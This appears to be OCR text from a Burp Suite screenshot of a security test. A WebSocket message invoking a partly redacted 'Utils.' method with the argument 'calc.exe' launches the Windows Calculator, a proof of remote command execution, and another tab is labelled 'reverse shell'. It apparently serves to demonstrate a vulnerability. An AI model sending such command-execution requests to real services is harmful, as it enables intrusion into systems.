 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1.3 - 2025-04-23-px - licensed to PWC Hong Kong
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
calc.exe × reverse shell × +
WebSocket ID: 14 : http://10. .5:1338/ws_avio
Send WebSocket Message
Send To server
Select next message received
Pretty Raw Hex
\n
1 {
"type":"Request",
"sequence":100,
"address":"Utils. ,
"params":[
"calc.exe",
""
]
}
Inspector
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Search
0 highlights
History
Search
Message Direction Manual Length Time WebSocket ID
{"type":"Request","sequence":100,"address... → To server ✓ 96 14:45:14 23 Apr 2025 14
{ "result": [ { "address": "Utils. .. ← To client 484 14:45:14 23 Apr 2025 14
Pretty Raw Hex
\n
1
Inspector
Search
0 highlights
Event log (2) All issues (10)
Memory: 201.0MB